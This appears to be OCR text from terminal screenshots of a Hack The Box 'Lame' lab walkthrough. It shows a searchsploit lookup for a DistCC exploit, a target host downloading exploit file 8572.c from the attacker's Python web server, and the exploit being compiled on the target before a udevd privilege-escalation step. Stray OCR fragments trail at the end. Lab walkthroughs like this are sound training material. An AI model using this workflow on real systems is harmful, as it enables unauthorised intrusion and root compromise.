 kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
--------------------------------- ---------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------- ---------------------------------
DistCC Daemon - Command Execution (Met | exploits/multiple/remote/9915.rb
--------------------------------- ---------------------------------
Shellcodes: No Result
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.3 - - [16/Aug/2020 11:38:12] "GET /8572.c HTTP/1.0" 200 -
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
sh-3.2$ gcc 8572.c -o 8572
gcc 8572.c -o 8572
8572.c:110:28: warning: no newline at end of file
sh-3.2$ ps -aux | grep devd
ps -aux | grep devd
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 2688 0.0 0.1 2092 624 ? S<s 11:03 0:00 /sbin/udevd --d
aemon
daemon 5424 0.0 0.1 1784 536 pts/1 RN+ 11:44 0:00 grep devd
sh-3.2$
ffensive
Cards
ng
.4
.3